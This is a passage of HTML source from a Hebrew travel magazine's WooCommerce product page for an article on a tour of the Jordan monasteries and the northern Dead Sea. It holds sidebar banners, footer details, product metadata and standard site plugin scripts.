https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-438x438.jpg 438w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר.jpg 467w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="metaslider_widget-3" class="widget widget_metaslider_widget"><div id="metaslider-id-10903" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-10903 ml-slider ms-theme-default-base nav-hidden" role="region" aria-label="GanHayot" data-height="300" data-width="300">
    <div id="metaslider_container_10903">
        <div id="metaslider_10903">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-10905 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:36:14" data-filename="ארץ-וטבע-באנרים-01-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-01-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10905 msDefaultImage" title="ארץ וטבע באנרים-01" /></a></li>
                <li style="display: none; width: 100%;" class="slide-10907 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:36:32" data-filename="ארץ-וטבע-באנרים-02-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-02-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10907 msDefaultImage" title="ארץ וטבע באנרים-02" /></a></li>
                <li style="display: none; width: 100%;" class="slide-10909 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:36:46" data-filename="ארץ-וטבע-באנרים-03-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-03-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10909 msDefaultImage" title="ארץ וטבע באנרים-03" /></a></li>
                <li style="display: none; width: 100%;" class="slide-10911 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:37:05" data-filename="ארץ-וטבע-באנרים-04-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-04-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10911 msDefaultImage" title="ארץ וטבע באנרים-04" /></a></li>
            </ul>
        </div>
        
    </div>
</div></div><div id="media_image-34" class="widget widget_media_image"><a href="https://www.biblicalnaturalhistory.org/?lang=he"><img width="350" height="350" src="https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר.jpg" class="image wp-image-9595  attachment-full size-full" alt="מוזיאון הטבע התנכי באנר" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר.jpg 350w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div id="media_image-36" class="widget widget_media_image"><a href="https://cochin.org.il/" class="custom-link no-lightbox" title="Cochin banner 350&#215;350" onclick="event.stopPropagation()" target="_self"><img width="350" height="350" src="https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3.jpg" class="image wp-image-9743  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3.jpg 350w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-3 fix">
									<div class="block footer-widget-1">
						<div id="text-3" class="widget widget_text"><span class="gamma widget-title">metroeretz.com</span>			<div class="textwidget"><p>מטרופוליס &#8211; ארץ וטבע &#8211; ארץ מגאזין &#8211; מדריכים &#8211; מדריכי טיולים &#8211; מגזין טיולים &#8211; מגזין למטיילים &#8211; מגאזין להרחבת אופקים &#8211; ידע כללי &#8211; מגאזין טיולים</p>
</div>
		</div><div id="meta-4" class="widget widget_meta"><span class="gamma widget-title">כלים</span>
		<ul>
						<li><a href="https://www.metroeretz.com/wp-login.php">התחבר</a></li>
			<li><a href="https://www.metroeretz.com/feed/">פיד רשומות</a></li>
			<li><a href="https://www.metroeretz.com/comments/feed/">פיד תגובות</a></li>

			<li><a href="https://he.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="block-4" class="widget widget_block widget_text">
<p><a href="https://www.metroeretz.com/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f-%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%91%d7%90%d7%aa%d7%a8/" target="_blank" rel="noreferrer noopener">תקנון שימוש באתר</a></p>
</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.metroeretz.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></p>
</div>
		</div>					</div>
											<div class="block footer-widget-2">
						<div id="text-7" class="widget widget_text">			<div class="textwidget"><p>מגאזין ארץ הצבי בע&quot;מ<br />
מעבר יבוק 5, קומה 2, תל אביב<br />
03-6912211</p>
</div>
		</div>					</div>
											<div class="block footer-widget-3">
						<div id="media_gallery-8" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-7435 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product-category/eretz-vateva/' class="custom-link no-lightbox" title="ארץ וטבע" onclick="event.stopPropagation()" target="_self" rel="https://www.metroeretz.com/product-category/eretz-vateva/"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ארץ וטבע" aria-describedby="gallery-1-3364" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3364'>
				ארץ וטבע
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product-category/books-albums/' class="custom-link no-lightbox" title="מדריכי מטרופוליס" onclick="event.stopPropagation()" target="_self"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/guide-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="מדריכי מטרופוליס" aria-describedby="gallery-1-3366" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/guide-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3366'>
				מדריכי מטרופוליס
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product-category/books-albums/' class="custom-link no-lightbox" title="ספרים" onclick="event.stopPropagation()" target="_self"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/Book-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ספרים" aria-describedby="gallery-1-3368" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/Book-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3368'>
				ספרים
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product/megiddoguide/' class="custom-link no-lightbox" title="megido" onclick="event.stopPropagation()" target="_self"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/megido-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="megido" aria-describedby="gallery-1-3369" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/megido-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3369'>
				מגידו
				</figcaption></figure>
		</div>
</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; מגזין ארץ הצבי 2026
							<br />
				<a href="https://woocommerce.com" target="_blank" title="ווקומרס - פלטפורמת המסחר האלקטרוני הטובה ביותר לוורדפרס" rel="noreferrer nofollow">Built with WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://www.metroeretz.com/my-account/">החשבון שלי</a>					</li>
									<li class="search">
						<a href="">חיפוש</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.metroeretz.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">חיפוש עבור:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="חיפוש מוצרים&hellip;" value="" name="s" />
	<button type="submit" value="חיפוש" class="">חיפוש</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.metroeretz.com/cart/">עגלת קניות				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EV201-end-of-the-monastery-season" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">אתם צופים ב: <strong>ארץ וטבע: סוף עונת המנזרים</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</span></span>
													</div>
						<a href="/product/monastery-season/?add-to-cart=7435" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							הוספה לסל						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bookshop/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea","@id":"https://www.metroeretz.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u05db\u05ea\u05d1\u05d5\u05ea \u05d0\u05d5\u05e0\u05dc\u05d9\u05d9\u05df","@id":"https://www.metroeretz.com/product-category/online-articles/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05d0\u05e8\u05e5 \u05d5\u05d8\u05d1\u05e2: \u05e1\u05d5\u05e3 \u05e2\u05d5\u05e0\u05ea \u05d4\u05de\u05e0\u05d6\u05e8\u05d9\u05dd","@id":"https://www.metroeretz.com/product/monastery-season/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.metroeretz.com/product/monastery-season/#product","name":"\u05d0\u05e8\u05e5 \u05d5\u05d8\u05d1\u05e2: \u05e1\u05d5\u05e3 \u05e2\u05d5\u05e0\u05ea \u05d4\u05de\u05e0\u05d6\u05e8\u05d9\u05dd","url":"https://www.metroeretz.com/product/monastery-season/","description":"\u05d1\u05d6\u05de\u05df \u05d4\u05db\u05e0\u05ea \u05d2\u05d9\u05dc\u05d9\u05d5\u05df \"\u05e1\u05d5\u05d1\u05d1 \u05d9\u05dd \u05d4\u05de\u05dc\u05d7\" \u05e9\u05dc \u05d4\u05e1\u05d3\u05e8\u05d4 \u05d4\u05d9\u05e9\u05e8\u05d0\u05dc\u05d9\u05ea \u05e9\u05dc \u05d0\u05e8\u05e5 \u05d5\u05d8\u05d1\u05e2 \u05d5\u05de\u05d8\u05e8\u05d5\u05e4\u05d5\u05dc\u05d9\u05e1, \u05d4\u05d7\u05dc\u05d8\u05e0\u05d5 \u05dc\u05e8\u05d0\u05d5\u05ea \u05de\u05d4 \u05d7\u05d3\u05e9 \u05d1\u05e2\u05e8\u05d1\u05d5\u05ea \u05d9\u05e8\u05d9\u05d7\u05d5, \u05d4\u05d0\u05d6\u05d5\u05e8 \u05d4\u05e6\u05e4\u05d5\u05e0\u05d9 \u05e9\u05dc \u05d9\u05dd \u05d4\u05de\u05dc\u05d7. \u05d4\u05ea\u05e7\u05e9\u05e8\u05e0\u05d5 \u05dc\u05d0\u05d1\u05d9\u05dd \u05d0\u05ea\u05e8, \u05de\u05e0\u05d4\u05dc \u05de\u05d7\u05d5\u05d6 \u05d9\u05d4\u05d5\u05d3\u05d4 \u05d5\u05e9\u05d5\u05de\u05e8\u05d5\u05df \u05e9\u05dc \u05e8\u05e9\u05d5\u05ea \u05d4\u05d8\u05d1\u05e2 \u05d5\u05d4\u05d2\u05e0\u05d9\u05dd, \u05d5\u05d9\u05e6\u05d0\u05e0\u05d5 \u05dc\u05d7\u05d3\u05e9 \u05d0\u05ea \u05d4\u05d9\u05db\u05e8\u05d5\u05ea\u05e0\u05d5 \u05e2\u05dd \u05d4\u05d0\u05d6\u05d5\u05e8 \u05d4\u05e4\u05d7\u05d5\u05ea \u05de\u05d5\u05db\u05e8 \u05d4\u05d6\u05d4. \u05dc\u05d0\u05d7\u05e8 \u05d4\u05e1\u05d9\u05d5\u05e8 \u05d4\u05d7\u05dc\u05d8\u05e0\u05d5 \u05dc\u05d4\u05e6\u05d9\u05e2 \u05e1\u05d9\u05d5\u05e8 \u05d7\u05d5\u05e8\u05e4\u05d9 \u05dc\u05de\u05e0\u05d5\u05d9\u05d9\u05dd, \u05de\u05e2\u05d9\u05df \u05e7\u05d3\u05d9\u05de\u05d5\u05df \u05dc\u05d2\u05d9\u05dc\u05d9\u05d5\u05df. \u05d4\u05ea\u05de\u05e7\u05d3\u05e0\u05d5 \u05d1\u05de\u05e0\u05d6\u05e8\u05d9 \u05d4\u05d9\u05e8\u05d3\u05df \u05d5\u05d1\u05d0\u05ea\u05e8 \u05d4\u05d8\u05d1\u05d9\u05dc\u05d4 \u05db\u05e2\u05d5\u05d2\u05df \u05dc\u05e1\u05d9\u05d5\u05e8.\r\n\u05d9\u05d3\u05d9\u05df \u05e8\u05d5\u05de\u05df","image":"https://www.metroeretz.com/wp-content/uploads/2023/02/EV201-end-of-the-monastery-season.jpg","sku":7435,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"ILS","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.metroeretz.com/product/monastery-season/","seller":{"@type":"Organization","name":"\u05de\u05d2\u05d6\u05d9\u05df \u05d0\u05e8\u05e5 \u05d4\u05e6\u05d1\u05d9","url":"https://www.metroeretz.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="תמונה במסך מלא">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="הגדל/הקטן"></button>
				<button class="pswp__button pswp__button--fs" aria-label="מסך מלא"></button>
				<button class="pswp__button pswp__button--share" aria-label="שתף"></button>
				<button class="pswp__button pswp__button--close" aria-label="סגור (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="לעמוד הקודם (חץ ימינה)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="לעמוד הבא (חץ שמאלה)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false"> var dFlipLocation = "https://www.metroeretz.com/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","thumbTitle":"Thumbnails","outlineTitle":"Table of Contents","searchTitle":"Search","searchPlaceHolder":"Search","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","search":"Search","print":"Print","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"Loading"},"viewerType":"flipbook","mobileViewerType":"auto","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","leftControls":"outline,thumbnail","rightControls":"fullScreen,share,download,more","hideShareControls":"","scrollWheel":"false","backgroundColor":"transparent","backgroundImage":"","height":"auto","paddingTop":"20","paddingBottom":"20","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","controlsFloating":true,"direction":1,"duration":800,"soundEnable":"true","showDownloadControl":"true","showSearchControl":"false","showPrintControl":"false","enableAnalytics":"false","webgl":"true","hard":"none","autoEnableOutline":"false","autoEnableThumbnail":"false","pageScale":"fit","maxTextureSize":"1600","rangeChunkSize":"524288","disableRange":false,"zoomRatio":1.5,"fakeZoom":1,"flexibility":1,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-","pdfVersion":"default","thumbLayout":"book-title-hover","targetWindow":"_popup","buttonClass":"","hasSpiral":false,"calendarMode":false,"spiralColor":"#eee","cover3DType":"none","color3DCover":"#aaaaaa","color3DSheets":"#fff","flipbook3DTiltAngleUp":0,"flipbook3DTiltAngleLeft":0,"autoPDFLinktoViewer":false,"sideMenuOverlay":true,"displayLightboxPlayIcon":false,"popupBackGroundColor":"#eee","shelfImage":"","enableAutoLinks":true};</script><style>.df-sheet .df-page:before { opacity: 0.5;}section.linkAnnotation a, a.linkAnnotation, .buttonWidgetAnnotation a, a.customLinkAnnotation, .customHtmlAnnotation, .customVideoAnnotation, a.df-autolink{background-color: #ff0; opacity: 0.2;}
        section.linkAnnotation a:hover, a.linkAnnotation:hover, .buttonWidgetAnnotation a:hover, a.customLinkAnnotation:hover, .customHtmlAnnotation:hover, .customVideoAnnotation:hover, a.df-autolink:hover{background-color: #2196F3; opacity: 0.5;}.df-container.df-transparent.df-fullscreen{background-color: #eee;}  </style><script async src="https://www.googletagmanager.com/gtag/js?id=UA-158290550-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.metroeretz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.metroeretz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="jquery.wp-smartcrop-js-extra">
var wpsmartcrop_options = {"focus_mode":"power-lines"};
//# sourceURL=jquery.wp-smartcrop-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/wp-smartcrop/js/jquery.wp-smartcrop.min.js?ver=2.0.10" id="jquery.wp-smartcrop-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://www.metroeretz.com/wp-admin/admin-ajax.php","nonce":"7ef2f9b287","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u05d4\u05e8\u05d7\u05d1 \u05d0\u05ea \u05ea\u05e4\u05e8\u05d9\u05d8 \u05d4\u05d9\u05dc\u05d3","collapse":"\u05db\u05d5\u05d5\u05e5 \u05d0\u05ea \u05ea\u05e4\u05e8\u05d9\u05d8 \u05d4\u05d9\u05dc\u05d3\u05d9\u05dd"};
//# sourceURL=storefront-navigation-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=2.4.13" id="dflip-script-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.metroeretz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-pelecard-gateway/assets/js/checkout.min.js?ver=1.0.0" id="wppc-checkout-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.20" id="bookshop-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_10903 = function($) {$('#metaslider_10903').addClass('flexslider');
            $('#metaslider_10903').flexslider({ 
                slideshowSpeed:3000,
                animation:"slide",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_10903');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
